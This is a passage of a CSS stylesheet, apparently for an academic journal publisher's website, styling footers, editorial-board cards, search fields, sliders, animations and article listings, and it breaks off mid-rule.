.ftr-grid:hover p a, .socialIc:hover ul li {
    display: inline-block;
    color: #2098d1;
	font-size:12px;
} 
.ftr-grid:hover p:first-child {    font-weight: 600;
    color: #2f4255;
    font-size: 14px;}
.ftr-grid p:first-child {
    font-weight: 400;
    color: #feb24c;
    font-size: 15.2px;
   
}

.ftr-grid p {
    line-height: 20px;
    padding-bottom: 2px;
	font-size:13px;
}

.ftr-grid p, .ftr-grid p a {
    color: #fff;
    margin-bottom: 0;
}
.ftr-grid p span {
    padding-right: 5px;
    width: 18px;
    color: #d4a72d;
    margin-right: 2px;
    text-align: right;
}
.ftr-grid p, .ftr-grid p a {
    color: #fff;
    margin-bottom: 0;
}

.ftr-grid p a, .socialIc ul li {
    display: inline-block;
}
.content-grid .content-grid-item::before, .content-grid .content-grid-item::after {
    content: "";
    position: absolute;
}

.content-grid .content-grid-item::after {
    border-bottom: 1px solid #dadada;
    bottom: -1px;
    height: 0;
    left: 0;
    top: auto;
    width: 100%;
}


.brd-dotted:hover, .brd-dotted-after:hover::after, .brd-dotted-before:hover::before { border-color:#333;}
.brd-dotted, .brd-dotted-after::after, .brd-dotted-before::before {
    border-style: dotted!important;    border-color: rgba(32, 32, 32, 0.02);
}
.contact_list .content-grid-item:hover {
    background-color: #EEE;
    box-shadow: 3px 3px 1px 1px #101010;
    cursor: pointer;
    overflow: hidden;
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 1;
	 border-color: rgba(32, 32, 32);
}
.contact_list .content-grid-item:hover span {
    color: #ce8600;
}
.footer .footer_wraper {
    background: url(../images/bg1.jpg) !important;
    background-size: 100%;
    padding: 50px 0px;
    display: block;
    clear: both;
}

.ms-skin-default .form-container .search-field [placeholder]:focus::-webkit-input-placeholder {
  transition: opacity 0.5s 0.5s ease; 
  opacity: 0;
}

.search-field:focus::-webkit-input-placeholder {
  transition: text-indent 0.5s 0.5s ease; 
  text-indent: -100%;
  opacity: 1;
}.search-field:focus::-moz-placeholder {
  transition: text-indent 0.5s 0.5s ease; 
  text-indent: -100%;
  opacity: 1;
}
.ms-skin-default .form-container .search-field {
        float: left;
    width: 245px;
    height: 30px;
    margin: 0px 0 0 0px;
    padding: 2px 8px;
    /* font-family: 'Open Sans', Arial, sans-serif; */
    font-size: 14px;
    color: #888;
    font-style: italic;
    font-weight: 400;
    background: #fff;
    border: 1px solid #ccc;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ffffff));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -moz-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -ms-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -o-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: linear-gradient(top, #f5f5f5, #ffffff);
    outline: 1px solid #0780bd;
    color: #666;
    /* border: 1px solid #dadada; */
    -moz-box-shadow: 0 1px 1px #dadada inset;
    -webkit-box-shadow: 0 1px 1px #dadada inset;
    box-shadow: 0 1px 1px #afafaf inset;
	text-indent: 0;
}
.ms-skin-default .form-container .submit-container .submit {
    float: left;
    width: 30px;
    height: 32px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    background: url("../images/magnifier.png") 0px 0px no-repeat;
    border: 0px;
    
}.ms-skin-default .form-container .submit-container {
        float: left;
    width: 25px;
    height: 32px;
    margin: 7px 0 0 7px;
    padding: 0;
    cursor: pointer;
   /* background: #365173;
    border: 1px solid #3c5a7d;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
     border-radius: 6px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f55f15), to(#e63c0d));
    background-image: -webkit-linear-gradient(top, #3e5d80, #293f5e);
    background-image: -moz-linear-gradient(top, #f55f15, #e63c0d);
    background-image: -ms-linear-gradient(top, #f55f15, #e63c0d);
    background-image: -o-linear-gradient(top, #f55f15, #e63c0d);
    background-image: linear-gradient(top, #f55f15, #e63c0d);
    -moz-box-shadow: 0 1px 1px #fa8e1f inset, 0 1px 0 #fff;
    -webkit-box-shadow: 0 1px 1px #fa8e1f inset, 0 1px 0 #fff;
    box-shadow: 0 1px 1px #375374 inset, 0 1px 0 #3d5c7f; */
}.ms-skin-default .form-container {
          width: 280px;
    height: 32px;
    margin: 20px auto 0 auto;
    padding: 0;
    overflow: hidden;
    text-align: left;
   /*  background: #3498da;
    border: 1px solid #28a2d6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#00a6e9), to(#3899d0));
    background-image: -webkit-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -moz-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -ms-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -o-linear-gradient(top, #00a6e9, #3899d0);
    background-image: linear-gradient(top, #00a6e9, #3899d0); */
    position: absolute;
    bottom: 0px;
    right: 0px;
}
#editorial-board{    clear: both;overflow:hidden;}#editorial-board ul li .author-box{height:125px;}#editorial-board ul li{box-shadow: 0 6px 3px rgba(0, 0, 0, 0.3);height:auto;background:#FFF; position:relative; margin-bottom:12px !important;padding:10px !important;border-radius:8px;border:1px solid #ccc;}
#editorial-board ul li .author-box img{float:right; width:65px;height:85px;border-radius:100%;border:1px solid #dedede;}#editorial-board ul li .author-box span{float:left;}
#editorial-board ul li .author-box img{width:35%; margin-top:8px;}#editorial-board ul li .author-box span h5{font-size:15px; font-weight:bold; margin-bottom:0px; color:#DF6C1C;} .author-box span small{margin-bottom:15px;display:block;}.author-box span small b{font-size:12px; font-weight:700; margin-bottom:0px; color:#313035;}.author-box span p{margin:0px !important;text-align: left;padding:0px !important;color:#333 ;font-size:13px !important; line-height:24px;}#editorial-board ul li .author-box span{width:65%;font-size:13px;padding-right:10px;}
#editorial-board ul li:before, #editorial-board ul li:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: rgba(0, 0, 0, 0.7); 
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  transform: rotate(-3deg);
}

#editorial-board ul li:after {
  transform: rotate(3deg);
  right: 10px;
  left: auto;
}
.triangle6 {
    width: 0px;
    height: 0px;
    border: solid 12px;
    border-color: #fff0 #179BD7 #179BD7 #fff0;
	border-radius:0px 0px 5px 0px;
	position:absolute;
	right:0px;
	bottom:0px;
}
.journal-nav li.active a{
    -webkit-animation: borderColor 2s ease infinite;
-moz-animation: borderColor 2s ease infinite;
animation: borderColor 2s ease infinite;   
}
/* .journal-nav li a{
    -webkit-animation: borderBlink 6s infinite linear;
-moz-animation: borderBlink 6s infinite linear;
animation: borderBlink 6s infinite linear;   
} */

.journal-nav li.active{
  -webkit-animation: AnimationName 2s ease infinite;
-moz-animation: AnimationName 2s ease infinite;
animation: AnimationName 2s ease infinite;  
}
/* @keyframes borderBlink {
    0%   {border-color: #ddd;}
    18%  {border-color: #ddd;}
    20%  {border-color: #de8d23;}
    30% {border-color: #ddd;}
	35%  {border-color: #de8d23;}
    70%  {border-color: #ddd;}
    85% {border-color: #de8d23;}
    90% {border-color: #ddd;}
    100% {border-color: #de8d23;}
} 
.journal-nav li:nth-child(1) a{animation-delay:0.9s;}
.journal-nav li:nth-child(2) a{animation-delay:1.9s;}
.journal-nav li:nth-child(3) a{animation-delay:2.9s;}
.journal-nav li:nth-child(4) a{animation-delay:3.9s;}
.journal-nav li:nth-child(5) a{animation-delay:4.9s;}
.journal-nav li:nth-child(6) a{animation-delay:6s;}*/

.pav-caption.big-caption {
    color: #fff;
    padding: 20px;
    background: rgba(4,55,121,.3);
    text-align: left;
    background: rgba(4,55,121,0.5);
    background: -webkit-linear-gradient(left, rgba(4,55,121,0.5) , transparent);
    background: -o-linear-gradient(right, rgba(4,55,121,0.5), transparent);
    background: -moz-linear-gradient(right, rgba(4,55,121,0.5), transparent);
    background: linear-gradient(to right, rgb(255, 255, 255) , #f9f9f98c);
    width: 34%;
    left: 33%;
    top: 30%;
    z-index: 4;
    position: absolute;
    display: none;
    /* visibility: hidden; */
    margin-left: auto;
    margin-right: auto;
}
.pav-caption.big-caption:after {
    content: '';
    height: 4px;
    width: 100%;
    background: rgba(4,55,121,.3);
    background: rgba(4,55,121,0.5);
    background: -webkit-linear-gradient(left, #010f1f , transparent);
    background: -o-linear-gradient(right, #010f1f, transparent);
    background: -moz-linear-gradient(right, #010f1f, transparent);
    background: linear-gradient(to right, #010f1f , transparent);
    position: absolute;
    bottom: -4px;
    left: 0;
}
.btitle {
    font-size: 36px;
    line-height: 44px;
    margin: 0;
    color: #fff;
    position: relative;
    text-transform: inherit;
    font-weight: 600;
    text-shadow: 0px 3px 3px #333;
    letter-spacing: 1px;
}
.slideLeftIn {
     animation-name: slideLeftIn;
    -webkit-animation-name: slideLeftIn;    
    -moz-animation-name: slideLeftIn;    

    animation-duration: 1s;    
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;

    animation-delay: 0s;    
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;

    animation-timing-function: ease-in-out; 
    -webkit-animation-timing-function: ease-in-out;    
    -moz-animation-timing-function: ease-in-out;    
}

@keyframes slideLeftIn {
    0% {
        transform: translateX(150%);
    }       
    100% {
        transform: translateX(0%);
    }
}

@-webkit-keyframes slideLeftIn {
    0% {
        -webkit-transform: translateX(150%);
    }           
    100% {
        -webkit-transform: translateX(0%);
    }
}
@-moz-keyframes slideLeftIn {
    0% {
        -moz-transform: translateX(150%);
    }           
    100% {
        -moz-transform: translateX(0%);
    }
}

@-webkit-keyframes AnimationName {
    0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}
@-moz-keyframes AnimationName {
    0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}
@keyframes AnimationName { 
   0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}

@-webkit-keyframes borderColor {
    0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}
@-moz-keyframes borderColor {
    0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}
@keyframes borderColor { 
   0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}

/* .journal-right .cforms .track-btn.button {
    padding: 6px 20px !important;
    background: #ffffff !important;
    margin-left: 10px;
    font-size: 13px !important;
    border-radius: 3px;
    float: right !important;
    color: #272727 !important;
    font-weight: 600;
    box-shadow: 0 4px 2px #999 !important;
    border-color: #334659;
} */
ul .show_hide{
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  list-style-type: none;
  background: white;
  position:absolute;
  z-index:999;
}

.show_hide li {
 /*  height: 50px;
  line-height: 50px; */
  /* border-top: 1px solid #e9ecef; */
      display: inline-block;
}

ul.show_hide  a {
  display: block;
  height: 100%;
  text-decoration: none;
  color: black;
  padding-left: 10px;
  position: relative;
  transition: background .3s;
}

/* ul.show_hide  a:after {
  content: '⇢';
  position: absolute;
  right: 10px;
}
 */
ul.show_hide a:hover {
      background: #de8d23;
}
/* CHECKBOX CONTAINER STYLES
–––––––––––––––––––––––––––––––––––––––––––––––––– */

.show_hide .container {
  position: relative;
  height: auto;
  border-top: 0;
      float: right;
    width: 100%;
}

.show_hide [type="checkbox"] {
  position: absolute;
  left: -9999px;
}

.show_hide label {
 /*  background: #e4e3df; */
  display: block;
  width: 100%;
  height: 50px; 

  cursor: pointer;
  position: absolute;
  top: 0;
  transition: top .45s cubic-bezier(.44, .99, .48, 1);
}
.show_hide label span{    width: 0px;
    height: 0px;
    border: solid 25px;
    border-color: #5d5c5c #5d5c5c #fff0 #fff0;
    /* border-radius: 0px 0px 8px 0px; */
    right: 0px;
    bottom: 0px;position:absolute;}
/*
 * use the rule below for testing purposes
 * label:hover {
 *    background: yellow;
 *  }
 */

.show_hide label:before,
.show_hide label:after {
  position: absolute;
     top: 5px;
    line-height: 20px;
}

.show_hide label:before {
  content: '';
  left: 10px;
}

.show_hide label:after {
  content: '+';
    right: 9px;
    /* -webkit-animation: sudo .85s linear infinite alternate; */
    /* animation: sudo .85s linear infinite alternate; */
    color: #FFF;
    font-size: 20px;
    /* top: 0px; */
}

@keyframes sudo {
  from {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  to {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
}

.show_hide input[type="checkbox"] ~ .menu-wrapper {
     width: 100%;
    overflow: hidden;
    max-height: 0;
  transition: max-height .45s cubic-bezier(.44, .99, .48, 1);
      background: #5d5c5c;
}
/* CHECKED STATE STYLES
–––––––––––––––––––––––––––––––––––––––––––––––––– */

.show_hide [type="checkbox"]:checked ~ .menu-wrapper {
  /**
   * the value of the `max-height` property specifies the transition speed
   * set a very big value (e.g. 9999px) to see the difference
   */
    min-height: 50px;
    overflow: visible;
    max-height: 100%;

}

.show_hide [type="checkbox"]:checked + label {
  top: 100%;
}

.show_hide [type="checkbox"]:checked + label:before {
  content: '';
}

.show_hide [type="checkbox"]:checked + label:after {
  content: '-';
}

.show_hide ul li:last-child {
  margin-bottom: 0px;
}
p.bigtfont{    color: #fff9f9 !important;
    text-align: left;}p.gray{ color: #636060 !important;
    font-size: 14px;}
	.as-button{margin-top:-8px !important;}
#editorial-board{height:438px !important;}
#content.article-press .page {
    margin-top: 10px;
    float: left;
    width:100%;
}
.journal_left .stcode_title5 {
    margin-top: 45px;
}
.journal_left .bigtfont.gray{
	text-align:justify;
} 
p.journal-desc{font-size:13px;}
.biog{width:72% !important;float:left;position:relative;z-index:9;}
.biog-img{width:28%;float:left;}
.biog-img img{margin:0 auto;padding:15px;    object-fit: cover;
    height: 165px;}
	.newsticker-jcarousellite { width:100%; }

.newsticker-jcarousellite ul li{height:135px !important;width:100% !important; list-style:none; display:block; background:#FFF; box-shadow: 0 6px 3px rgba(224, 220, 220, 0.19);position:relative; margin-bottom:12px;padding:10px;border-radius:8px;border:1px solid #ccc;border-bottom:5px solid #ccc;}
.newsticker-jcarousellite .info { float:left; width:65%; }
.newsticker-jcarousellite .thumbnail { float:right; width:35%; }
.newsticker-jcarousellite .thumbnail img{ width:85px;height:85px;border-radius:100% !important;border:1px solid #dedede;}
.newsticker-jcarousellite .info span.cat { display: block; font-size:10px; color:#808080; }
.newsticker-jcarousellite .info h5{font-size:15px; font-weight:bold; margin-bottom:0px; color:#DF6C1C;}
.newsticker-jcarousellite .info p{margin:0px !important;text-align: left;padding:0px !important;color:#333 ;font-size:13px !important; line-height:24px;}
.newsticker-jcarousellite .info b{font-size:12px; font-weight:700; margin-bottom:0px; color:#313035;}
.clear { clear: both; }
#newsticker-demo { 
width:100%; 

}
@-webkit-keyframes typing { from { width: 0; } }
@-webkit-keyframes blink-caret { 50% { border-color: transparent; } }

.journal-sub-head {
    font-size: 22px;
    border-right: 2px solid #de8d23;
    width: 25.6em;
    max-width: 29em;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    -webkit-animation: typing 6s steps(50, end), blink-caret .5s step-end infinite alternate;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    color: #42556b;
    font-weight: 600;
    text-shadow: 3px 3px 3px #42556b40;
    text-decoration: underline;
}
.journal-sub-head1 img{    transform: rotate(270deg);
    width: 25px;
    float: left;
    margin-right: 20px;}
.journal-sub-head1 {
       font-size: 18px;
    text-align: center;
    width: 220px;
    /* max-width: 29em; */
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    background: url(../images/ribbon-bg1.png) no-repeat;
    color: #FFF;
    font-weight: 600;
    text-shadow: 3px 3px 3px #42556b40;
    /* text-decoration: underline; */
    background-position: right;
    background-size: 100%;
    padding: 5px 0px;
}
.author_list {
    display: block !important;
}
.ms-layer.text12, .ms-layer.text13, .ms-layer.text14{
    color:#f0f0f0;	
}
p.if {
    color: #000;
    font-weight: 600;
    float: left;
    padding: 6px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-shadow: 0px 2px 3px 0px #a5a5a5;
    position: relative;
    left: -42px;
    top: 8px;
	display:none;
}
.slider_bg {
    background: url('../images/slider_bg.png') no-repeat;
    width: 100%;
    min-height: 28%;
    float: right;
    z-index: 999;
    position: absolute;
    background-position: top right;
    background-size: 45%;
    opacity: 0.8;
    filter: alpha(opacity=80);
}
.list_style ul {
    margin-left: 20px;
}
.list_style li {
    color: #000 !important;
    list-style-type: initial !important;
    /* padding-left: 20px; */
    list-style-position: outside;
    font-family: arial !important;
    font-size: 14px !important;
    line-height: 24px !important;
}



.text2 {
    color: #333;
    font-size: 20px;
    margin: 0px 0 30px;
    background: #29446f30;
    padding: 6px 12px;
    font-family: calibri;
    font-weight: 600;
    border-bottom: 1px solid #333;
}
 .ar-head p {
    text-align: left;
    font-size: 16px;
    color: #2098d1 !important;
    font-weight: 600;
    line-height: 20px;
    margin: 5px 0 10px;
    background: #e9e9e9;
    padding: 8px 10px;
}
.ar-head p small {
    font-size: 12px;
    color: #f9f9f9;
    text-align: right;
    float: right;
}
.ar-body img {
    height: 92px;
    display: block;
    margin: 0 auto;
    border-radius: 0px;
    width: 100%;
    object-fit: contain;
}
.ar-head img {
    width: 13px !important;
}
.ar-footer p {
    font-size: 16px;
    line-height: 22px;
    background: #34495e;
    padding: 6px 10px;
    color: #fff !important;
    text-align: right;
    margin-top: 24px;
    margin-bottom: 5px;
}
span.spl {
    position: absolute;
    color: #055880;
    font-size: 21px;
    background: #fff;
    padding: 5px 6px 2px;
    left: 10px;
    bottom: 20px;
    border: 1px solid #203a65;
    line-height: 18px;
    border-radius: 2px;
    font-family: cambria;
    font-weight: 600;
    text-shadow: 1px 1px 2px #333;
}
.ar-footer{
	position:relative;
}
.team-member {
    float: left;
    margin-bottom: 40px;
    width: 90%;
    border: 1px solid #ddd;
    padding: 0 5px;
}
.archive-list {
    margin-top: 40px;
}
.index-pagn .page ul {
    border: 1px solid #ddd !important;
}
.impact {
    position: absolute;
    right: 54px;
    top: 65px;
    color: #000;
    z-index: 999;
    height: 120px;
    width: 120px;
    text-align: center;
    border: 8px solid #892035;
    vertical-align: middle;
    padding: 14px;
    border-radius: 100%;
    font-size: 18px;
    line-height: 22px;
    background: #fff;
    font-weight: bold;
    text-transform: uppercase;
    border-style: inset;
    font-family: calibri;
}
.impact:hover{
	color:#333;
}
.impact span {
    font-size: 30px;
    font-weight: 600;
    /* color: #588005; */
    line-height: 30px;
}
/* } */
/* p.if{ */
	/* display:none; */
/* } */
.more-less{
	font-weight: 100;
font-size: 14px;
}
.af-download-bar-count>span {
    background: url(../images/index_icon.png) 100% 100% no-repeat;
    height: 40px;
    width: 42px;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    color: #666;
    margin: 0;
	font-weight: 700;
	background-size: contain;
	text-align: center;
    padding-left: 6px;
}
.author-tag{
    font-size: 12px;
     color: #333;
}
.btn-links .panel-body {
    text-align: justify;
    color: #000;
    line-height: 24px;
    font-size: 15px;
    margin: 10px 0 20px;
}
.article-press {
    /* border: 1px solid #ddd; */
    display: block;
    clear: both;
    float: left;
    padding: 0px 10px;
	width: 100%;
}
.journal-cont .article-press{
	border: 1px solid #ddd;
}
#content{
	border:none !important;
	padding:0px;
}
.abstract_btns a,.abstract_btns a:hover {
    padding: 6px 10px;
    position: relative;
    bottom: 45px;
    border: 1px solid #ddd;
    box-shadow: 0 1px 2px #333;
}
.featured_section69 p.jour_issn {
    font-size: 14px;
    font-weight: bold;
    line-height: 15px;
    color: #5c0d1b !important;
	font-family:'book antiqua';
}
.featured_section69 p.jour_issn1 {
    text-align: center;
    font-weight: 700;
    color: #337ab7 !important;
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 2px;
    font-family: cambria;
    color: #000 !important;
}
.key-color {
    color: #e48a15;
}
.index-articles .btn-pdf:hover,.btn-pdf:hover {
    text-decoration: underline;
}
p.jissn {
    position: absolute;
    z-index: 9;
    right: 10%;
    top: -40px;
    color: #fff;
    font-size: 20px;
    background: #027842;
    padding: 6px 13px;
    font-family: cambria;
    border-radius: 10px;
    box-shadow: 0 0 2px #393939;
}
p.hissn {
    position: absolute;
    left: 46%;
    top: 46px;
    padding: 6px 14px;
    font-size: 18px;
    font-weight: 500;
    border-radius: 7px;
    box-shadow: 0 2px 3px 0px #999;
    color: #272727;
    font-family: Roboto,sans-serif;
}

.article_head .text1 img {
    width: 15px;
    margin-top: 0px;
    position: relative;
    top: 4px;
    margin-left: 8px;
}

.article_head .text1 {
    font-family: cambria;
}
.doi a {
    border: none;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    z-index: 9;
}

.doi{
	margin-top:2px !important;
}
.st-accordion ul {
    display: block !important;
}
ul.nlm {
    margin: 0;
    float: right;
    font-family: cambria;
    font-size: 16px;
    position:relative;
    bottom:20px;
}
.nlm li {
    float: left;
    margin-right: 14px;
    margin-top: 16px;
}
.hover-links .footer_social_links li a i.fa-google-plus {
    background-color: #F44336;
    color: #ffffff;
}
.hover-links ul.footer_social_links {
    display: none;
    position: absolute;
    bottom: 26px;
    width: 124px;
    text-align: center;
    left: 0px;
}
.hover-links:hover ul {
    display: block;
}
.hover-links {
    position: relative;
}
.hover-links li {
    border: none;
    padding: 0 2px;
}
.hover-links {
    position: absolute;
    right: 16px;
    cursor: pointer;
    bottom: -3px;
    background: #fff;
    border: 1px solid #eae8e8;
    padding: 0px 10px;
    border-radius: 8px;
    box-shadow: 0 2px 1px 0px #6f6d6d;
    font-size: 13px;
    font-weight: 500;
    color: #000;
    line-height: 24px;
}
.abstract-group {
    position: relative;
}
.hover-links a.but_small5.btn-pdf {
    position: relative;
    top: 8px;
    padding: 8px 15px;
}
.hover-links i.fa-twitter {
    background: #1EA1F2;
	color:#fff;
}
.hover-links i.fa-linkedin {
    background: #007BB6;color:#fff;
}
.hover-links i.fa-pinterest-p {
    background: #BD081B;color:#fff;
}

.hover-links i.fa.fa-share-alt {
    color: #ff6e2f;
}
.abstract-group a:nth-child(4),.btns-div a:nth-child(4) { display: none; }


a:hover {
    color: #de8d23;
}
.pro-fee.table-bordered {
    border-collapse: collapse;
    margin-top: 20px;
    text-align: center;
    color: #0c0c0c;
}
.table{
	color:#000;
}
.pro-fee thead {
    background: #46596c;
    color: #fff;
}
.sticky11:hover{
	color: #795548;
}
.index-pagn .page ul.footer_social_links{
    border: none !important;
}
.index-pagn .page ul.footer_social_links i.fa-google-plus {
    background: #DA4835;
}
.slidermar8 .sticky11:hover{
    color: #333;
}
/*member-slider css start*/
    
   .member-owl.owl-theme .owl-controls {
    margin-top: 0px !important;
    text-align: right !important;
    position: relative !important;
}
.member-view-more {
    font-size: 16px;
    position: relative;
    top: -16px;
}
          .member-owl {
    height: 240px;
    overflow: hidden;
}
.member-owl.owl-theme .owl-controls {
    margin-top: 0;
}
.member-owl.owl-theme .owl-controls .owl-buttons div {
    padding: 7px 11px 7px;
    border-radius: 2px;
    background: #33465982;
	font-size: 12px !important;
}
     /*member-slider css end*/ 
	 
.top-member-owl img {
    width: 120px;
    height: 60px;
    border: 1px solid #314a6b;
    background: #fff;
    padding: 10px;
    box-shadow: 0px 1px 0px 0px #848484;
    border-radius: 4px;
}
.gray-bg {
    background: #314a6b;
    padding: 15px 0 10px;
}
ul#top-member-slider {
    margin: 8px 0 0;
}
h4.mem-txt {
    color: #fff;
    margin: 12px 0px 16px;
    font-size: 20px;
    border-left: 3px solid #f37f18;
    padding-left: 10px;
}
.member-in-list li {
    float: left;
}
.member-in-list li img {
    width: 140px;
    height: 90px;
    object-fit: contain;
    border: 1px solid #ddd;
    padding: 10px;
    margin: 0 16px 10px 0;
    border-radius: 4px;
}
.reprints-img {
    width: 140px;
    border: 1px solid #ddd;
    padding: 4px;
    margin-right: 10px;
    box-shadow: 0 2px 2px #86868a;
}
.reprints-desc {
    width: 81%;
    float: right;
    padding: 0;
}
.reprints-desc h4 {
    font-weight: 600;
    line-height: 26px;
    color: #272727;
    margin: 0;
    font-size: 15px;
}
.reprints-desc a.reprint-view {
    float: none;
    padding: 4px 8px;
    color: #ffffff;
    background: #de8d23;
    border-radius: 4px;
    position: relative;
    top: 12px;
    font-size: 12px;
    border: 1px solid #de8d23;
    font-weight: 600;
    box-shadow: 0 1px 2px #333;
}
.reprints-desc p {
	margin:0px;
    margin-top: 4px !important;
    font-size: 13px !important;
}
.reprints-list li {
    border: 1px solid #ddd;
    padding-bottom: 16px;
    margin-bottom: 16px;
    padding: 10px;
    background: #f0f0f0;
    border-radius: 4px;
}
.view-in h6 {
    font-weight: 600;
    color: #f59313;
    margin-bottom: 0;
}
ul.amember-in {
    padding: 0;
    display: block !important;
    margin-top: 8px;
}
.amember-in li {
    float: left;
    margin-right: 15px;
}
.amember-in li img {
    width: 100px;
    height: 60px;
    object-fit: contain;
    border-radius: 4px;
    border: 1px solid #ddd;
    padding: 6px 4px;
}
.fulltext-slider{
	display:none;
}
span.text1:before {
    content: '';
    width: 170px;
    height: 26px;
    background: #2f4255;
    position: absolute;
    z-index: 5;
}
.author_s .doi a,.volume-issue .author-tag a  {
    color: #ffffff;
    border: none;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    z-index: 9;
    background: #848282;
    padding: 0px 8px 0px 40px;
}
.author_s .doi strong,.volume-issue .author-tag strong  {
    display: none;
}
.author_s p.doi_br.doi, .volume-issue p.author-tag {
    margin-top: 15px !important;
}
.volume-issue p.author-tag {
    float: right;
    width: 38%;
	text-align:right;
}
.volume-issue p.author-tag.author-tag2 {
    width: 48%;
}
.author_s .doi a:before,.volume-issue .author-tag a:before{
    content: '';
    background: url('../../images/Logo_TM.png');
    background-repeat: no-repeat;
    background-position: 33px 2px;
    height: 28px;
    width: 100px;
    position: absolute;
    left: -24px;
}
.volume-issue .author-tag a:before{
	background-position: 33px 0px;
}
.author_s .doi a:hover,.volume-issue .author-tag a:hover {
	color:#000;
}
a.also-view {
    float: right;
    position: absolute;
    right: 0;
    padding: 16px;
}
.view-in2 {
    margin-top: 14px;
    background: #f0f0f0;
    padding: 10px;
}
.view-in2 ul{
margin: 0;
}
.article-press.volume-issue ul {
    border: 1px solid #babfbe;
    padding: 14px 14px;
    border-radius: 4px;
    margin-bottom: 20px;
    box-shadow: 0 3px 4px #ddd;
	box-shadow: 0 0 20px 5px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
}
ul.amember-in {
    border: none !important;
    padding: 6px 0px !important;
    margin-bottom: 0px !important;
    box-shadow: none !important;
}
.article-press.volume-issue ul:last-child{
	border:1px solid #3575B9 !important;
}
.article-press.volume-issue {
    border: none;
    padding: 0;
}
.article-press.volume-issue ul:hover {
    box-shadow: 0 0 20px 5px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
}
.volume-issue  .index-art {
    letter-spacing: 0;
    text-transform: capitalize;
    font-family: inherit;
    font-weight: 600;
    color: #fff;
    background: #42556b;
    padding: 2px 8px;
    border-radius: 2px;
}
.volume-issue.article-press h5.light {
    line-height: 25px;
    font-family: inherit;
    font-size: 15px;
}
.volume-issue .btns-div {
    border-bottom: 1px solid #f0f0f0;
    float: left !important;
}
.volume-issue.article-press .btn-pdf,.volume-issue.article-press .btn-pdf:hover {
    padding: 4px 14px 4px 10px;
    border-radius: 22px;
    font-size: 13px;
    border: none;
    font-weight: 600;
    color: #334659;
    background: #ffffff;
    text-align: center;
    box-shadow: 0 1px 2px #333;
}
.volume-issue.article-press .amember-in li img{
    width: 90px;
    height: 50px;
    border-radius: 4px !important;
    border: 1px solid #ddd;
    background: #fff;
}
.volume-issue.article-press .amember-in li {
    margin-right: 6px;
}
.site-map {
    padding: 16px 20px;
    border: 1px solid #ddd;
    border-radius: 4px;
}
.site-map>li {
    list-style-type: initial;
    margin-left: 20px;
    font-size: 16px;
    line-height: 30px;
}
.sub-menu li a {
    color: #333;
    font-size: 14px;
    line-height: 24px;
}
.pr0{
	padding-right:0px;
}
.pl0{
	padding-left:0px;
}
.bl0{
	border-left:0px !important;
}
.btn-scroll:hover{
	color:#333;
}
.contact-info-form h4 {
    padding: 22px 10px 10px;
}
form#frmSubmitManuscript {
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 25px 10px;
}
.subject-areas {
    background: #fff;
    border-radius: 4px;
    padding: 10px 20px;
    border: 1px solid #ddd;
}
.content_right h2.roboto {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 10px;
}
.right_sidebar.index_right.journal_right>.sidebar_widget{
	background:none;
}
.sidebar_widget.subject_side {
    padding: 6px;
    border-radius: 4px;
    border: 1px solid #ddd;
    background: #f0f0f0;
}
li.active a:after {
    content: "\f178";
    font-family: fontAwesome;
    padding-left: 10px;
    position: relative;
    top: 1px;
}
img[src="https://lupinepublishers.com/Logoimages/256496adminlupineJCCM_Logo.png"]{
	position: relative;
    top: 1px !important;
    width: 50% !important;
    padding: 2px 10px;
}
img.cosim {
	height: 80px;
	border-radius: 6px;
}

.fulltext_right_sidebar .sidebar_widget
{
   background: none;

}
.pav-caption.big-caption.bgColor{
	background: -webkit-linear-gradient(left, rgba(4,55,121,0.5) , transparent);
	background: linear-gradient(left, rgba(4,55,121,0.5) , transparent);
}
.impFactors li {
    font-size: 15px;
    text-transform: capitalize;
    line-height: 30px;
    font-weight: 500;
    color: #333;
}
.simple-marquee-container{
    display:none !important;
}
.memberin-list li a i {
    color: #de8d23;
    padding-right: 6px;
}
ul.memberin-list {
    background: #fff;
    padding: 14px 20px;
    border-radius: 4px;
    box-shadow: 0 6px 3px rgb(224 220 220 / 19%);
    border: 1px solid #ccc;
}
.memberin-list li {
    padding-bottom: 6px;
}
.memberin-list li a {
    color: #000;
}
img.opac_img {
    position: absolute;
    right: 4px;
    bottom: 8px;
}
.view_all_btn {
